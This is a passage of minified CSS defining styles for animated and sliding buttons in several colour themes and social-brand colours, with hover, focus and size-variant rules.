.segment-controls-label:before{background:#b260ce}.btn-gold-brd-slide.active.focus,.btn-gold-brd-slide.active:focus,.btn-gold-brd-slide.focus,.btn-gold-brd-slide:active.focus,.btn-gold-brd-slide:active:focus,.btn-gold-brd-slide:focus{outline:0}.btn-gold-brd-anim.focus,.btn-gold-brd-anim:focus,.btn-gold-brd-anim:hover,.btn-gold-brd-slide.focus,.btn-gold-brd-slide:focus,.btn-gold-brd-slide:hover{color:#fff;background:0 0;border-color:#c69f73;text-decoration:none}.btn-gold-brd-anim:after,.btn-gold-brd-anim:before,.btn-gold-brd-slide:after,.btn-gold-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-gold.checked:after,.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-silver,.segment-controls.segment-controls-gold .segment-controls-label:before{background:#c69f73}.btn-fb-brd-slide.active.focus,.btn-fb-brd-slide.active:focus,.btn-fb-brd-slide.focus,.btn-fb-brd-slide:active.focus,.btn-fb-brd-slide:active:focus,.btn-fb-brd-slide:focus{outline:0}.btn-fb-brd-anim.focus,.btn-fb-brd-anim:focus,.btn-fb-brd-anim:hover,.btn-fb-brd-slide.focus,.btn-fb-brd-slide:focus,.btn-fb-brd-slide:hover{color:#fff;background:0 0;border-color:#44619d;text-decoration:none}.btn-fb-bg-slide:after,.btn-fb-bg-slide:before,.btn-fb-brd-anim:after,.btn-fb-brd-anim:before,.btn-fb-brd-slide:after,.btn-fb-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-two{background:#44619d}.btn-tw-brd-slide.active.focus,.btn-tw-brd-slide.active:focus,.btn-tw-brd-slide.focus,.btn-tw-brd-slide:active.focus,.btn-tw-brd-slide:active:focus,.btn-tw-brd-slide:focus{outline:0}.btn-tw-brd-anim.focus,.btn-tw-brd-anim:focus,.btn-tw-brd-anim:hover,.btn-tw-brd-slide.focus,.btn-tw-brd-slide:focus,.btn-tw-brd-slide:hover{color:#fff;background:0 0;border-color:#55acee;text-decoration:none}.btn-tw-bg-slide:after,.btn-tw-bg-slide:before,.btn-tw-brd-anim:after,.btn-tw-brd-anim:before,.btn-tw-brd-slide:after,.btn-tw-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-one{background:#55acee}.btn-dr-brd-slide.active.focus,.btn-dr-brd-slide.active:focus,.btn-dr-brd-slide.focus,.btn-dr-brd-slide:active.focus,.btn-dr-brd-slide:active:focus,.btn-dr-brd-slide:focus{outline:0}.btn-dr-brd-anim.focus,.btn-dr-brd-anim:focus,.btn-dr-brd-anim:hover,.btn-dr-brd-slide.focus,.btn-dr-brd-slide:focus,.btn-dr-brd-slide:hover{color:#fff;background:0 0;border-color:#ea4c89;text-decoration:none}.btn-dr-bg-slide:after,.btn-dr-bg-slide:before,.btn-dr-brd-anim:after,.btn-dr-brd-anim:before,.btn-dr-brd-slide:after,.btn-dr-brd-slide:before,.icon-box-v6.icon-box-v6-body-color-three{background:#ea4c89}.btn-ig-brd-slide.active.focus,.btn-ig-brd-slide.active:focus,.btn-ig-brd-slide.focus,.btn-ig-brd-slide:active.focus,.btn-ig-brd-slide:active:focus,.btn-ig-brd-slide:focus{outline:0}.btn-ig-brd-anim.focus,.btn-ig-brd-anim:focus,.btn-ig-brd-anim:hover,.btn-ig-brd-slide.focus,.btn-ig-brd-slide:focus,.btn-ig-brd-slide:hover{color:#fff;background:0 0;border-color:#125688;text-decoration:none}.btn-ig-bg-slide:after,.btn-ig-bg-slide:before,.btn-ig-brd-anim:after,.btn-ig-brd-anim:before,.btn-ig-brd-slide:after,.btn-ig-brd-slide:before{background:#125688}.btn-base-bg-slide{position:relative;color:#fff;background:#00bcd4;border:0 solid tranparent;touch-action:manipulation;user-select:none}.btn-base-bg-slide.active.focus,.btn-base-bg-slide.active:focus,.btn-base-bg-slide.focus,.btn-base-bg-slide:active.focus,.btn-base-bg-slide:active:focus,.btn-base-bg-slide:focus{outline:0}.btn-base-bg-slide.focus,.btn-base-bg-slide:focus,.btn-base-bg-slide:hover{color:#fff;background:#00bcd4;border-color:tranparent;text-decoration:none}.btn-base-bg-slide:after,.btn-base-bg-slide:before{background:#4ed7e8}.btn-white-bg-anim,.btn-white-bg-slide{position:relative;color:#34343c;background:#fff;border:0 solid transparent;touch-action:manipulation;user-select:none}.btn-dark-bg-anim,.btn-dark-bg-slide,.btn-grey-bg-anim,.btn-grey-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white-bg-slide.active.focus,.btn-white-bg-slide.active:focus,.btn-white-bg-slide.focus,.btn-white-bg-slide:active.focus,.btn-white-bg-slide:active:focus,.btn-white-bg-slide:focus{outline:0}.btn-white-bg-anim.focus,.btn-white-bg-anim:focus,.btn-white-bg-anim:hover,.btn-white-bg-slide.focus,.btn-white-bg-slide:focus,.btn-white-bg-slide:hover{color:#fff;background:#fff;border-color:transparent;text-decoration:none}.btn-dark-bg-anim,.btn-dark-bg-slide{background:#34343c;touch-action:manipulation;user-select:none}.btn-dark-bg-slide.active.focus,.btn-dark-bg-slide.active:focus,.btn-dark-bg-slide.focus,.btn-dark-bg-slide:active.focus,.btn-dark-bg-slide:active:focus,.btn-dark-bg-slide:focus{outline:0}.btn-dark-bg-anim.focus,.btn-dark-bg-anim:focus,.btn-dark-bg-anim:hover,.btn-dark-bg-slide.focus,.btn-dark-bg-slide:focus,.btn-dark-bg-slide:hover{color:#fff;background:#34343c;border-color:transparent;text-decoration:none}.btn-dark-bg-slide:after,.btn-dark-bg-slide:before{background:#3a3a44}.btn-grey-bg-anim,.btn-grey-bg-slide{background:#9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-bg-anim,.btn-blue-bg-slide,.btn-blue-grey-bg-anim,.btn-blue-grey-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-bg-slide.active.focus,.btn-grey-bg-slide.active:focus,.btn-grey-bg-slide.focus,.btn-grey-bg-slide:active.focus,.btn-grey-bg-slide:active:focus,.btn-grey-bg-slide:focus{outline:0}.btn-grey-bg-slide.focus,.btn-grey-bg-slide:focus,.btn-grey-bg-slide:hover{color:#fff;background:#9e9e9e;border-color:transparent;text-decoration:none}.btn-grey-bg-slide:after,.btn-grey-bg-slide:before{background:#f1f1f1}.btn-blue-grey-bg-anim,.btn-blue-grey-bg-slide{background:#546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-bg-slide.active.focus,.btn-blue-grey-bg-slide.active:focus,.btn-blue-grey-bg-slide.focus,.btn-blue-grey-bg-slide:active.focus,.btn-blue-grey-bg-slide:active:focus,.btn-blue-grey-bg-slide:focus{outline:0}.btn-blue-grey-bg-slide.focus,.btn-blue-grey-bg-slide:focus,.btn-blue-grey-bg-slide:hover{color:#fff;background:#546e7a;border-color:transparent;text-decoration:none}.btn-blue-grey-bg-slide:after,.btn-blue-grey-bg-slide:before{background:#6b8997}.btn-blue-bg-anim,.btn-blue-bg-slide{background:#536dfe;touch-action:manipulation;user-select:none}.btn-green-bg-anim,.btn-green-bg-slide,.btn-teal-bg-anim,.btn-teal-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue-bg-slide.active.focus,.btn-blue-bg-slide.active:focus,.btn-blue-bg-slide.focus,.btn-blue-bg-slide:active.focus,.btn-blue-bg-slide:active:focus,.btn-blue-bg-slide:focus{outline:0}.btn-blue-bg-slide.focus,.btn-blue-bg-slide:focus,.btn-blue-bg-slide:hover{color:#fff;background:#536dfe;border-color:transparent;text-decoration:none}.btn-blue-bg-slide:after,.btn-blue-bg-slide:before{background:#687ffa}.btn-teal-bg-anim,.btn-teal-bg-slide{background:#009688;touch-action:manipulation;user-select:none}.btn-teal-bg-slide.active.focus,.btn-teal-bg-slide.active:focus,.btn-teal-bg-slide.focus,.btn-teal-bg-slide:active.focus,.btn-teal-bg-slide:active:focus,.btn-teal-bg-slide:focus{outline:0}.btn-teal-bg-slide.focus,.btn-teal-bg-slide:focus,.btn-teal-bg-slide:hover{color:#fff;background:#009688;border-color:transparent;text-decoration:none}.btn-teal-bg-slide:after,.btn-teal-bg-slide:before{background:#45b4a9}.btn-green-bg-anim,.btn-green-bg-slide{background:#4fd2c2;touch-action:manipulation;user-select:none}.btn-pink-bg-anim,.btn-pink-bg-slide,.btn-red-bg-anim,.btn-red-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green-bg-slide.active.focus,.btn-green-bg-slide.active:focus,.btn-green-bg-slide.focus,.btn-green-bg-slide:active.focus,.btn-green-bg-slide:active:focus,.btn-green-bg-slide:focus{outline:0}.btn-green-bg-slide.focus,.btn-green-bg-slide:focus,.btn-green-bg-slide:hover{color:#fff;background:#4fd2c2;border-color:transparent;text-decoration:none}.btn-green-bg-slide:after,.btn-green-bg-slide:before{background:#6edfd1}.btn-red-bg-anim,.btn-red-bg-slide{background:#e55973;touch-action:manipulation;user-select:none}.btn-red-bg-slide.active.focus,.btn-red-bg-slide.active:focus,.btn-red-bg-slide.focus,.btn-red-bg-slide:active.focus,.btn-red-bg-slide:active:focus,.btn-red-bg-slide:focus{outline:0}.btn-red-bg-slide.focus,.btn-red-bg-slide:focus,.btn-red-bg-slide:hover{color:#fff;background:#e55973;border-color:transparent;text-decoration:none}.btn-red-bg-slide:after,.btn-red-bg-slide:before{background:#e57287}.btn-pink-bg-anim,.btn-pink-bg-slide{background:#e91e63;touch-action:manipulation;user-select:none}.btn-gold-bg-anim,.btn-gold-bg-slide,.btn-purple-bg-anim,.btn-purple-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-pink-bg-slide.active.focus,.btn-pink-bg-slide.active:focus,.btn-pink-bg-slide.focus,.btn-pink-bg-slide:active.focus,.btn-pink-bg-slide:active:focus,.btn-pink-bg-slide:focus{outline:0}.btn-pink-bg-slide.focus,.btn-pink-bg-slide:focus,.btn-pink-bg-slide:hover{color:#fff;background:#e91e63;border-color:transparent;text-decoration:none}.btn-pink-bg-slide:after,.btn-pink-bg-slide:before{background:#ec407a}.btn-purple-bg-anim,.btn-purple-bg-slide{background:#b260ce;touch-action:manipulation;user-select:none}.btn-purple-bg-slide.active.focus,.btn-purple-bg-slide.active:focus,.btn-purple-bg-slide.focus,.btn-purple-bg-slide:active.focus,.btn-purple-bg-slide:active:focus,.btn-purple-bg-slide:focus{outline:0}.btn-purple-bg-slide.focus,.btn-purple-bg-slide:focus,.btn-purple-bg-slide:hover{color:#fff;background:#b260ce;border-color:transparent;text-decoration:none}.btn-purple-bg-slide:after,.btn-purple-bg-slide:before{background:#ba75d1}.btn-gold-bg-anim,.btn-gold-bg-slide{background:#c69f73;touch-action:manipulation;user-select:none}.btn-fb-bg-anim,.btn-fb-bg-slide,.btn-tw-bg-anim,.btn-tw-bg-slide{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:0 solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold-bg-slide.active.focus,.btn-gold-bg-slide.active:focus,.btn-gold-bg-slide.focus,.btn-gold-bg-slide:active.focus,.btn-gold-bg-slide:active:focus,.btn-gold-bg-slide:focus{outline:0}.btn-gold-bg-slide.focus,.btn-gold-bg-slide:focus,.btn-gold-bg-slide:hover{color:#fff;background:#c69f73;border-color:transparent;text-decoration:none}.btn-gold-bg-slide:after,.btn-gold-bg-slide:before{background:#d3af87}.btn-fb-bg-anim,.btn-fb-bg-slide{background:#44619d;touch-action:manipulation;user-select:none}.btn-fb-bg-slide.active.focus,.btn-fb-bg-slide.active:focus,.btn-fb-bg-slide.focus,.btn-fb-bg-slide:active.focus,.btn-fb-bg-slide:active:focus,.btn-fb-bg-slide:focus{outline:0}.btn-fb-bg-anim.focus,.btn-fb-bg-anim:focus,.btn-fb-bg-anim:hover,.btn-fb-bg-slide.focus,.btn-fb-bg-slide:focus,.btn-fb-bg-slide:hover,.btn-fb-bg.focus,.btn-fb-bg:focus,.btn-fb-bg:hover{color:#fff;background:#44619d;border-color:transparent;text-decoration:none}.btn-tw-bg-anim,.btn-tw-bg-slide{background:#55acee;touch-action:manipulation;user-select:none}.btn-dr-bg-anim,.btn-dr-bg-slide,.btn-ig-bg-anim,.btn-ig-bg-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;color:#fff;border:0 solid transparent}.btn-tw-bg-slide.active.focus,.btn-tw-bg-slide.active:focus,.btn-tw-bg-slide.focus,.btn-tw-bg-slide:active.focus,.btn-tw-bg-slide:active:focus,.btn-tw-bg-slide:focus{outline:0}.btn-tw-bg-anim.focus,.btn-tw-bg-anim:focus,.btn-tw-bg-anim:hover,.btn-tw-bg-slide.focus,.btn-tw-bg-slide:focus,.btn-tw-bg-slide:hover,.btn-tw-bg.focus,.btn-tw-bg:focus,.btn-tw-bg:hover{color:#fff;background:#55acee;border-color:transparent;text-decoration:none}.btn-dr-bg-anim,.btn-dr-bg-slide{background:#ea4c89;touch-action:manipulation;user-select:none}.btn-dr-bg-slide.active.focus,.btn-dr-bg-slide.active:focus,.btn-dr-bg-slide.focus,.btn-dr-bg-slide:active.focus,.btn-dr-bg-slide:active:focus,.btn-dr-bg-slide:focus{outline:0}.btn-dr-bg-anim.focus,.btn-dr-bg-anim:focus,.btn-dr-bg-anim:hover,.btn-dr-bg-slide.focus,.btn-dr-bg-slide:focus,.btn-dr-bg-slide:hover,.btn-dr-bg.focus,.btn-dr-bg:focus,.btn-dr-bg:hover{color:#fff;background:#ea4c89;border-color:transparent;text-decoration:none}.btn-ig-bg-anim,.btn-ig-bg-slide{background:#125688;touch-action:manipulation;user-select:none}.btn-base-bg,.btn-base-bg-anim{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-ig-bg-slide.active.focus,.btn-ig-bg-slide.active:focus,.btn-ig-bg-slide.focus,.btn-ig-bg-slide:active.focus,.btn-ig-bg-slide:active:focus,.btn-ig-bg-slide:focus{outline:0}.btn-ig-bg-anim.focus,.btn-ig-bg-anim:focus,.btn-ig-bg-anim:hover,.btn-ig-bg-slide.focus,.btn-ig-bg-slide:focus,.btn-ig-bg-slide:hover,.btn-ig-bg.focus,.btn-ig-bg:focus,.btn-ig-bg:hover{color:#fff;background:#125688;border-color:transparent;text-decoration:none}.btn-base-bg-anim{color:#fff;background:#00bcd4;border:0 solid transparent;touch-action:manipulation;user-select:none}.btn-base-bg,.btn-dark-bg{color:#fff;border:1px solid transparent}.btn-base-bg-anim.active.focus,.btn-base-bg-anim.active:focus,.btn-base-bg-anim.focus,.btn-base-bg-anim:active.focus,.btn-base-bg-anim:active:focus,.btn-base-bg-anim:focus{outline:0}.btn-base-bg-anim.focus,.btn-base-bg-anim:focus,.btn-base-bg-anim:hover{color:#fff;background:#00bcd4;border-color:transparent;text-decoration:none}.btn-base-bg-anim:after,.btn-base-bg-anim:before{background:#00a5bb}.btn-base-bg .btn-base-element-xs,.btn-base-bg-anim .btn-base-element-xs,.btn-base-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:6px 9px}.btn-base-bg .btn-base-element-sm,.btn-base-bg-anim .btn-base-element-sm,.btn-base-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:9px 11px}.btn-base-bg .btn-base-element-md,.btn-base-bg-anim .btn-base-element-md,.btn-base-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:12px 13px}.btn-base-bg .btn-base-element-lg,.btn-base-bg-anim .btn-base-element-lg,.btn-base-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#00aac0;border-left:1px solid transparent;padding:15px}.btn-white-bg-anim.active.focus,.btn-white-bg-anim.active:focus,.btn-white-bg-anim.focus,.btn-white-bg-anim:active.focus,.btn-white-bg-anim:active:focus,.btn-white-bg-anim:focus{outline:0}.btn-dark-bg-anim.active.focus,.btn-dark-bg-anim.active:focus,.btn-dark-bg-anim.focus,.btn-dark-bg-anim:active.focus,.btn-dark-bg-anim:active:focus,.btn-dark-bg-anim:focus{outline:0}.btn-dark-bg-anim:after,.btn-dark-bg-anim:before{background:#28282e}.btn-dark-bg .btn-base-element-xs,.btn-dark-bg-anim .btn-base-element-xs,.btn-dark-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:6px 9px}.btn-dark-bg .btn-base-element-sm,.btn-dark-bg-anim .btn-base-element-sm,.btn-dark-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:9px 11px}.btn-dark-bg .btn-base-element-md,.btn-dark-bg-anim .btn-base-element-md,.btn-dark-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:12px 13px}.btn-dark-bg .btn-base-element-lg,.btn-dark-bg-anim .btn-base-element-lg,.btn-dark-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#2b2b31;border-left:1px solid transparent;padding:15px}.btn-blue-grey-bg-anim.active.focus,.btn-blue-grey-bg-anim.active:focus,.btn-blue-grey-bg-anim.focus,.btn-blue-grey-bg-anim:active.focus,.btn-blue-grey-bg-anim:active:focus,.btn-blue-grey-bg-anim:focus{outline:0}.btn-blue-grey-bg-anim.focus,.btn-blue-grey-bg-anim:focus,.btn-blue-grey-bg-anim:hover,.btn-blue-grey-bg.focus,.btn-blue-grey-bg:focus,.btn-blue-grey-bg:hover{color:#fff;background:#6b8997;border-color:transparent;text-decoration:none}.btn-blue-grey-bg-anim:after,.btn-blue-grey-bg-anim:before{background:#4a606b}.btn-blue-grey-bg .btn-base-element-xs,.btn-blue-grey-bg-anim .btn-base-element-xs,.btn-blue-grey-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:6px 9px}.btn-blue-grey-bg .btn-base-element-sm,.btn-blue-grey-bg-anim .btn-base-element-sm,.btn-blue-grey-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:9px 11px}.btn-blue-grey-bg .btn-base-element-md,.btn-blue-grey-bg-anim .btn-base-element-md,.btn-blue-grey-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:12px 13px}.btn-blue-grey-bg .btn-base-element-lg,.btn-blue-grey-bg-anim .btn-base-element-lg,.btn-blue-grey-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#4c636e;border-left:1px solid transparent;padding:15px}.btn-grey-bg-anim.active.focus,.btn-grey-bg-anim.active:focus,.btn-grey-bg-anim.focus,.btn-grey-bg-anim:active.focus,.btn-grey-bg-anim:active:focus,.btn-grey-bg-anim:focus{outline:0}.btn-grey-bg-anim.focus,.btn-grey-bg-anim:focus,.btn-grey-bg-anim:hover,.btn-grey-bg.focus,.btn-grey-bg:focus,.btn-grey-bg:hover{color:#fff;background:#b0b0b0;border-color:transparent;text-decoration:none}.btn-grey-bg-anim:after,.btn-grey-bg-anim:before{background:#919191}.btn-grey-bg .btn-base-element-xs,.btn-grey-bg-anim .btn-base-element-xs,.btn-grey-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:6px 9px}.btn-grey-bg .btn-base-element-sm,.btn-grey-bg-anim .btn-base-element-sm,.btn-grey-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:9px 11px}.btn-grey-bg .btn-base-element-md,.btn-grey-bg-anim .btn-base-element-md,.btn-grey-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:12px 13px}.btn-grey-bg .btn-base-element-lg,.btn-grey-bg-anim .btn-base-element-lg,.btn-grey-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#949494;border-left:1px solid transparent;padding:15px}.btn-blue-bg-anim.active.focus,.btn-blue-bg-anim.active:focus,.btn-blue-bg-anim.focus,.btn-blue-bg-anim:active.focus,.btn-blue-bg-anim:active:focus,.btn-blue-bg-anim:focus{outline:0}.btn-blue-bg-anim.focus,.btn-blue-bg-anim:focus,.btn-blue-bg-anim:hover,.btn-blue-bg.focus,.btn-blue-bg:focus,.btn-blue-bg:hover{color:#fff;background:#687ffa;border-color:transparent;text-decoration:none}.btn-blue-bg-anim:after,.btn-blue-bg-anim:before{background:#3a57fe}.btn-blue-bg .btn-base-element-xs,.btn-blue-bg-anim .btn-base-element-xs,.btn-blue-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:6px 9px}.btn-blue-bg .btn-base-element-sm,.btn-blue-bg-anim .btn-base-element-sm,.btn-blue-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:9px 11px}.btn-blue-bg .btn-base-element-md,.btn-blue-bg-anim .btn-base-element-md,.btn-blue-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:12px 13px}.btn-blue-bg .btn-base-element-lg,.btn-blue-bg-anim .btn-base-element-lg,.btn-blue-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3f5cfe;border-left:1px solid transparent;padding:15px}.btn-teal-bg-anim.active.focus,.btn-teal-bg-anim.active:focus,.btn-teal-bg-anim.focus,.btn-teal-bg-anim:active.focus,.btn-teal-bg-anim:active:focus,.btn-teal-bg-anim:focus{outline:0}.btn-teal-bg-anim.focus,.btn-teal-bg-anim:focus,.btn-teal-bg-anim:hover,.btn-teal-bg.focus,.btn-teal-bg:focus,.btn-teal-bg:hover{color:#fff;background:#45b4a9;border-color:transparent;text-decoration:none}.btn-teal-bg-anim:after,.btn-teal-bg-anim:before{background:#007d71}.btn-teal-bg .btn-base-element-xs,.btn-teal-bg-anim .btn-base-element-xs,.btn-teal-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:6px 9px}.btn-teal-bg .btn-base-element-sm,.btn-teal-bg-anim .btn-base-element-sm,.btn-teal-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:9px 11px}.btn-teal-bg .btn-base-element-md,.btn-teal-bg-anim .btn-base-element-md,.btn-teal-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:12px 13px}.btn-teal-bg .btn-base-element-lg,.btn-teal-bg-anim .btn-base-element-lg,.btn-teal-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#008276;border-left:1px solid transparent;padding:15px}.btn-green-bg-anim.active.focus,.btn-green-bg-anim.active:focus,.btn-green-bg-anim.focus,.btn-green-bg-anim:active.focus,.btn-green-bg-anim:active:focus,.btn-green-bg-anim:focus{outline:0}.btn-green-bg-anim.focus,.btn-green-bg-anim:focus,.btn-green-bg-anim:hover,.btn-green-bg.focus,.btn-green-bg:focus,.btn-green-bg:hover{color:#fff;background:#6edfd1;border-color:transparent;text-decoration:none}.btn-green-bg-anim:after,.btn-green-bg-anim:before{background:#3bcdbb}.btn-green-bg .btn-base-element-xs,.btn-green-bg-anim .btn-base-element-xs,.btn-green-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:6px 9px}.btn-green-bg .btn-base-element-sm,.btn-green-bg-anim .btn-base-element-sm,.btn-green-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:9px 11px}.btn-green-bg .btn-base-element-md,.btn-green-bg-anim .btn-base-element-md,.btn-green-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:12px 13px}.btn-green-bg .btn-base-element-lg,.btn-green-bg-anim .btn-base-element-lg,.btn-green-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3fcebc;border-left:1px solid transparent;padding:15px}.btn-red-bg-anim.active.focus,.btn-red-bg-anim.active:focus,.btn-red-bg-anim.focus,.btn-red-bg-anim:active.focus,.btn-red-bg-anim:active:focus,.btn-red-bg-anim:focus{outline:0}.btn-red-bg-anim.focus,.btn-red-bg-anim:focus,.btn-red-bg-anim:hover,.btn-red-bg.focus,.btn-red-bg:focus,.btn-red-bg:hover{color:#fff;background:#e57287;border-color:transparent;text-decoration:none}.btn-red-bg-anim:after,.btn-red-bg-anim:before{background:#e24360}.btn-red-bg .btn-base-element-xs,.btn-red-bg-anim .btn-base-element-xs,.btn-red-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:6px 9px}.btn-red-bg .btn-base-element-sm,.btn-red-bg-anim .btn-base-element-sm,.btn-red-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:9px 11px}.btn-red-bg .btn-base-element-md,.btn-red-bg-anim .btn-base-element-md,.btn-red-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:12px 13px}.btn-red-bg .btn-base-element-lg,.btn-red-bg-anim .btn-base-element-lg,.btn-red-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:15px}.btn-pink-bg-anim.active.focus,.btn-pink-bg-anim.active:focus,.btn-pink-bg-anim.focus,.btn-pink-bg-anim:active.focus,.btn-pink-bg-anim:active:focus,.btn-pink-bg-anim:focus{outline:0}.btn-pink-bg-anim.focus,.btn-pink-bg-anim:focus,.btn-pink-bg-anim:hover,.btn-pink-bg.focus,.btn-pink-bg:focus,.btn-pink-bg:hover{color:#fff;background:#ec407a;border-color:transparent;text-decoration:none}.btn-pink-bg-anim:after,.btn-pink-bg-anim:before{background:#d81558}.btn-pink-bg .btn-base-element-xs,.btn-pink-bg-anim .btn-base-element-xs,.btn-pink-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:6px 9px}.btn-pink-bg .btn-base-element-sm,.btn-pink-bg-anim .btn-base-element-sm,.btn-pink-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:9px 11px}.btn-pink-bg .btn-base-element-md,.btn-pink-bg-anim .btn-base-element-md,.btn-pink-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:12px 13px}.btn-pink-bg .btn-base-element-lg,.btn-pink-bg-anim .btn-base-element-lg,.btn-pink-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#dd1659;border-left:1px solid transparent;padding:15px}.btn-purple-bg-anim.active.focus,.btn-purple-bg-anim.active:focus,.btn-purple-bg-anim.focus,.btn-purple-bg-anim:active.focus,.btn-purple-bg-anim:active:focus,.btn-purple-bg-anim:focus{outline:0}.btn-purple-bg-anim.focus,.btn-purple-bg-anim:focus,.btn-purple-bg-anim:hover,.btn-purple-bg.focus,.btn-purple-bg:focus,.btn-purple-bg:hover{color:#fff;background:#ba75d1;border-color:transparent;text-decoration:none}.btn-purple-bg-anim:after,.btn-purple-bg-anim:before{background:#a94dc8}.btn-purple-bg .btn-base-element-xs,.btn-purple-bg-anim .btn-base-element-xs,.btn-purple-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:6px 9px}.btn-purple-bg .btn-base-element-sm,.btn-purple-bg-anim .btn-base-element-sm,.btn-purple-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:9px 11px}.btn-purple-bg .btn-base-element-md,.btn-purple-bg-anim .btn-base-element-md,.btn-purple-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid transparent;padding:12px 13px}.btn-purple-bg .btn-base-element-lg,.btn-purple-bg-anim .btn-base-element-lg,.btn-purple-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#aa50c9;border-left:1px solid 